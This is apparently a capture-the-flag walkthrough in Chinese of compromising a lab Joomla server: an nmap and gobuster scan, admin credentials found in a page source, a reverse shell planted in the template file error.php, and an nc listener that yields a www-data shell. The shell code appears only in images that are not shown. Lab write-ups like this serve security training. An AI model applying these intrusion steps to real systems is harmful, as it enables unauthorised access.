nmap扫描端口:
nmap 192.168.0.19 -p-

web浏览器打开80端口:

web扫描器识别到是joomla框架:

gobuster扫描joomla后台路径:
gobuster.exe dir -u http://192.168.0.19/joomla/ -w dir.txt


登录名和密码在/test/password文件的源码中:

管理员是admin,密码是3iqtzi4RhkWANcu@$

编辑模板文件上传shell:

在error.php中插入shell,这样访问出现错误时,就会自动访问到error.php文件,就可以反弹。
提权:
nc监听端口:
nc.exe -lvvp 1234
访问错误地址反弹nc:



登录用户是www-data。存在另外两个用户一个是shenron,另一个用户是jenny。
